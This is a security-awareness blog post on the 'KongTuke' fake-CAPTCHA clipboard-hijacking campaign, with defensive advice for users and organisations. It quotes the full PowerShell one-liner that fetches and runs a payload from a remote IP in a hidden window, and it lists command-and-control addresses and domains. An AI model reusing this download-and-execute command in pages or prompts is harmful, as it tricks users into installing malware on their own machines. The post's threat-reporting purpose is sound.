Protect Against Clipboard Hijacking: Stop Fake CAPTCHA Scams

Hoplon InfoSec
06 Apr, 2025
a sophisticated new attack chain known as “KongTuke” has emerged as a serious threat to internet users. This campaign, uncovered by researchers at Palo Alto Networks’ Unit 42 and detailed by Bradley Duncan, exploits vulnerabilities in seemingly legitimate websites to lure unsuspecting victims into executing malicious code. In this comprehensive overview, we will break down the technical aspects of the KongTuke campaign, explore its similarities to other known threats, and offer practical advice on how to protect yourself from similar exploits. As cyber threats continue to evolve, understanding the mechanics behind such attacks is critical for both everyday users and IT security professionals.
What is KongTuke?

KongTuke is a sophisticated cyberattack chain that uses compromised legitimate websites to deliver a series of malicious scripts aimed at hijacking users’ clipboards. This attack not only misleads users by mimicking trusted security prompts but also exploits human behavior by convincing victims to paste and execute harmful code on their systems. The technique has been categorized under “clipboard hijacking” or “pastejacking,” where the user is tricked into running a PowerShell command that connects to a remote server for further exploitation.
The Anatomy of the KongTuke Attack Chain
Initial Compromise via Legitimate Websites
The attack begins with the injection of a malicious script into legitimate websites that have vulnerabilities. In one reported instance, an infected script was hosted on a URL resembling “hxxps://lancasternh[.]com/6t7y.js”. The script is not a standalone threat but rather a gateway that redirects the user to a secondary script, found at “hxxps://lancasternh[.]com/js.php”. By embedding malicious code within a legitimate domain, the attackers exploit the inherent trust users place in well-known websites.
Deceptive Use of Fake CAPTCHA Pages
After the initial compromise, the redirected users are taken to what appears to be a standard “verify you are human” page. This page is designed to mimic a typical CAPTCHA challenge that most users are accustomed to encountering. However, this imitation is a clever ruse. Instead of validating user authenticity, the page initiates a clipboard hijacking process. It injects a harmful PowerShell script into the user’s clipboard while displaying instructions that prompt the user to paste the script into a Windows Run window. This form of social engineering preys on the expectation that such verification tasks are routine and safe.
The Malicious PowerShell Command
The clipboard hijacking component is executed through a PowerShell command that connects to a remote server. The command, as documented by Duncan, is:
-w h -c "iex $(irm 138.199.156[.]22:8080/$($z = [datetime]::UtcNow; $y = ([datetime]('01/01/' + '1970')); $x = ($z - $y).TotalSeconds; $w = [math]::Floor($x); $v = $w - ($w % 16); [int64]$v))"
This seemingly innocuous line of code is engineered to connect to a remote server at an IP address, retrieve additional payloads, and initiate further malicious activity. The command uses a timestamp-based calculation to generate parameters dynamically, ensuring that the malicious payload is unique for each attack instance. This method not only complicates detection but also delays analysis by security researchers.
Technical Details and Analysis
How the Malicious Code Operates
The operation of the malicious PowerShell command is rooted in its use of dynamic timestamp generation. This calculation ensures that every execution of the command produces a slightly different output, which in turn makes it more difficult for antivirus software to flag the code as a known threat. By connecting to the remote server hosted at 138.199.156[.]22:8080, the command fetches additional instructions or payloads. These additional components might include further scripts that establish persistent access or install more conventional malware on the infected system.
Network Traffic and Communication Patterns
Once the initial script is executed, the compromised system begins generating various network requests. The Unit 42 report details that the infected host sends both GET and POST requests to the remote server. In addition to these initial communications, further connections are made to domains such as “ecduutcykpvkbim[.]top” and “bfidmcjejlilflg[.]top,” which are hosted on a server with the IP address 185.250.151[.]155:80. These domains likely serve as intermediate staging areas for the malware distribution process.
Following the establishment of this network traffic, the compromised system engages in command-and-control (C2) communication over encrypted TLSv1.0 HTTPS traffic. The connection, made via 173.232.146[.]62:25658, indicates that the attackers are not only transmitting commands but are also capable of receiving feedback from the infected host. This bidirectional communication allows for remote manipulation and potential further exploitation of the system.
Profiling and Targeting Victims
In a noteworthy detail, the compromised system performs an IP address check using services like api.ipify[.]org and ipinfo[.]io. Although gathering geolocation data such as city, region, and country is not inherently malicious, it demonstrates the attackers’ intent to profile their victims. By collecting such data, the threat actors can tailor subsequent attacks, making them more effective. This profiling may lead to more targeted and sophisticated exploits, depending on the specific vulnerabilities and characteristics of the victim’s system.
Similarities with Other Malware Campaigns

Comparison to AsyncRAT
Cybersecurity researchers have noted that the network traffic generated by the KongTuke campaign bears striking resemblances to those observed in AsyncRAT infections. AsyncRAT is a well-known remote access trojan (RAT) that allows attackers to gain control over compromised systems remotely. Although the exact malware payload in the KongTuke campaign remains unidentified, the similarities in behavior suggest that the attackers may be employing techniques used in known remote access tools to maintain persistent access and control over infected systems.
The Elusive Nature of the Final Payload
Despite extensive analysis by Unit 42 and other cybersecurity teams, the final malware payload delivered by the KongTuke attack has not yet been identified. This gap in identification is significant because it underscores the adaptive nature of the threat. The use of legitimate websites for initial distribution, combined with dynamic command generation and encrypted communication channels, suggests that the final payload could be a novel strain of malware. Until a sample of this final payload is analyzed, security experts remain cautious and continue to monitor the evolving situation.
Recognizing and Mitigating the Threat
The Importance of Vigilance
In light of the KongTuke campaign, cybersecurity experts are urging users to remain vigilant when interacting with online content, especially when encountering unusual CAPTCHA prompts. Legitimate CAPTCHAs are generally straightforward and are designed only to verify human presence by using tasks like image selection or text recognition. They do not involve copying and pasting code into a command prompt or Run window. Therefore, any deviation from the expected behavior of a CAPTCHA should raise immediate red flags.
Best Practices for Users
To mitigate the risk of falling victim to such exploits, users are advised to adopt a number of best practices. First and foremost, always verify the legitimacy of any prompt that requests the execution of code on your device. If a website asks you to paste a script into a Run window or command prompt, it is essential to question its authenticity. Secondly, avoid clicking on suspicious links and stay cautious even on familiar websites that may have been compromised without your knowledge.
Another critical measure is to keep your system software, including operating systems and antivirus programs, updated with the latest security patches. Many vulnerabilities exploited by such attack chains are well-documented and remediated in subsequent software updates. Enabling automatic updates and performing regular scans can provide an additional layer of defense.
How Organizations Can Respond
Organizations also have a significant role to play in defending against such threats. IT departments should continuously monitor network traffic for unusual patterns, such as unexpected GET and POST requests to unfamiliar domains. Deploying advanced threat detection solutions that can analyze encrypted traffic may also help in identifying potentially malicious communications that are characteristic of the KongTuke campaign.
Furthermore, companies should invest in comprehensive employee training programs that cover cybersecurity awareness. Regular training sessions can help employees recognize phishing attempts, social engineering ploys, and other common tactics used by cybercriminals. By fostering a culture of cybersecurity mindfulness, organizations can reduce the risk of internal breaches stemming from compromised personal or work devices.
The Role of Cybersecurity Research and Collaboration
Ongoing Research Efforts
The discovery of KongTuke has highlighted the necessity for continuous research and collaboration within the cybersecurity community. Experts at Unit 42, along with other research groups, are actively investigating the various components of this attack chain. Their efforts include analyzing the dynamic nature of the PowerShell commands, understanding the intricacies of the network communications, and attempting to retrieve samples of the final malware payload. These research initiatives are crucial in developing effective countermeasures and ensuring that security tools can be updated to detect and mitigate such threats.
Sharing Intelligence with the Community
In addition to research, sharing intelligence with the wider cybersecurity community plays a vital role in combating sophisticated cyberattacks. Unit 42’s detailed reporting on KongTuke, as well as alerts posted on social media platforms like X, have helped raise awareness among both technical experts and the general public. By disseminating timely information, researchers enable organizations to prepare for potential intrusions and implement appropriate defensive measures. Collaborative platforms, such as ThreatFox and Mastodon channels dedicated to cybersecurity, are proving to be invaluable resources in the collective fight against evolving threats.
Recognizing Suspicious Indicators
Warning Signs and Red Flags
One of the key takeaways from the analysis of the KongTuke campaign is the importance of recognizing early warning signs. Any website that unexpectedly redirects you to a page with an unusual CAPTCHA or one that instructs you to copy and paste code should be treated with extreme caution. Users should always be skeptical of any prompt that deviates from the norm, especially when it involves potentially dangerous actions like executing commands on their system.
The Psychological Aspect of Social Engineering
The success of the KongTuke campaign lies not only in its technical sophistication but also in its effective use of social engineering techniques. By mimicking familiar verification processes, the attackers exploit the inherent trust that users place in routine online interactions. This psychological manipulation is designed to lower the victim’s guard, increasing the likelihood that they will unwittingly compromise their own security. Understanding this human factor is essential for developing strategies to counter such deceptive practices.
How to Protect Yourself from Clipboard Hijacking
Identifying Suspicious CAPTCHA Prompts
Since clipboard hijacking often begins with a deceptive CAPTCHA, it is important to understand what a legitimate CAPTCHA should look like. Standard CAPTCHAs typically involve tasks such as identifying objects in images or transcribing distorted text. They do not require you to copy and paste code. If you are prompted to paste any code or perform actions outside the usual scope of a verification process, it is best to close the window immediately and report the incident to your IT department or cybersecurity team.
Updating Security Software and Patches
Maintaining up-to-date security software is one of the most effective defenses against advanced cyberattacks like KongTuke. Modern antivirus programs incorporate heuristic analysis and behavioral monitoring, which can help detect unusual activities even before a known threat signature is available. In addition, regular operating system updates patch known vulnerabilities, reducing the number of entry points for cybercriminals. It is advisable to configure your system for automatic updates to ensure that you always have the latest security improvements.
Utilizing Network Security Tools
For organizations, investing in network security tools that can detect anomalous traffic patterns is crucial. Intrusion detection systems (IDS) and intrusion prevention systems (IPS) can alert IT teams to suspicious activities, such as unexpected GET and POST requests or unusual communication with remote servers. These tools can provide early warnings, allowing administrators to intervene before significant damage is done.
Future Outlook: Staying Ahead of Emerging Threats
The Evolving Landscape of Cyber Threats
The emergence of the KongTuke attack chain is a stark reminder of the dynamic and ever-changing nature of cyber threats. As attackers continuously refine their techniques and exploit new vulnerabilities, both users and organizations must adapt their defenses accordingly. Cybersecurity is no longer just about preventing breaches; it is about anticipating and mitigating threats before they can cause widespread harm.
Advancements in Threat Detection and Response
In response to sophisticated campaigns like KongTuke, cybersecurity experts are increasingly turning to advanced technologies such as machine learning and artificial intelligence. These tools are capable of analyzing vast amounts of network data in real time, identifying patterns that may indicate an ongoing attack. By leveraging these technologies, security teams can not only detect threats more quickly but also automate responses to neutralize potential risks.
The Importance of Cybersecurity Awareness
Awareness and education remain some of the most potent weapons in the fight against cybercrime. The more that users understand about the tactics employed by attackers—such as clipboard hijacking and fake CAPTCHA prompts—the better prepared they will be to recognize and avoid these traps. Whether through corporate training programs, public service announcements, or community-driven initiatives, increasing cybersecurity literacy is essential for building a resilient digital ecosystem.
Conclusion
The KongTuke campaign exemplifies the innovative and multifaceted approaches that cybercriminals are using today. By exploiting vulnerabilities in trusted websites and manipulating user behavior through deceptive prompts, attackers are able to deliver highly sophisticated malware that can remain undetected for extended periods. Although the final payload of the KongTuke chain remains unidentified, the indicators—from dynamic timestamp-based PowerShell commands to encrypted command-and-control communications—highlight a level of complexity that requires both technological and human-centric defenses.
In summary, staying informed about emerging threats, maintaining updated systems, and cultivating a healthy skepticism about unexpected prompts are critical steps in protecting yourself against such sophisticated cyberattacks. As research continues and more details emerge, both cybersecurity professionals and everyday users must remain vigilant, continuously adapting to new challenges in the digital landscape.
Soruces: Cybersecurity News, Malwarebyets
Share this :